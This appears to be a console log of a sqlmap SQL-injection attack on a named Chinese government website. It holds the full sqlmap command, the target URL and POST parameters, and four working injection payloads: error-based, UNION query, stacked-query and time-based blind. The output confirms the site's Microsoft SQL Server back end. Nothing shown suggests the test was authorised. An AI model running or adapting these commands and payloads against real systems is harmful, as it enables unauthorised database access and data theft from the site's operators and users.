 C:\Python27\SqlMap>sqlmap.py -u "http://hsxy.gddx.gov.cn/online_seach/look_xl.asp" --data "i_x_ming=
88952634&Submit=%EF%BF%BD%EF%BF%BD%D6%A4&i_byz_hao=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:49:48
[13:49:48] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[13:49:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:49:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: i_x_ming
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: i_x_ming=88952634' AND 7410=CONVERT(INT,(SELECT CHAR(113)+CHAR(116)+CHAR(98)+CHAR(97)+C
HAR(113)+(SELECT (CASE WHEN (7410=7410) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(121)+CHAR(1
04)+CHAR(106)+CHAR(113))) AND 'fkLx'='fkLx&Submit=%EF%BF%BD%EF%BF%BD%D6%A4&i_byz_hao=88952634
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: i_x_ming=88952634' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(116)+CHAR(98)+CH
AR(97)+CHAR(113)+CHAR(122)+CHAR(104)+CHAR(105)+CHAR(98)+CHAR(102)+CHAR(77)+CHAR(122)+CHAR(78)+CHAR(7
6)+CHAR(120)+CHAR(113)+CHAR(121)+CHAR(104)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL-- &Submit=%EF%BF%BD%EF%BF%BD%D6%A4&i_byz_hao=88952634
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: i_x_ming=88952634'; WAITFOR DELAY '0:0:5'--&Submit=%EF%BF%BD%EF%BF%BD%D6%A4&i_byz_hao=8
8952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: i_x_ming=88952634' WAITFOR DELAY '0:0:5'--&Submit=%EF%BF%BD%EF%BF%BD%D6%A4&i_byz_hao=88
952634
---
[13:49:48] [INFO] the back-end DBMS is Microsoft SQL Server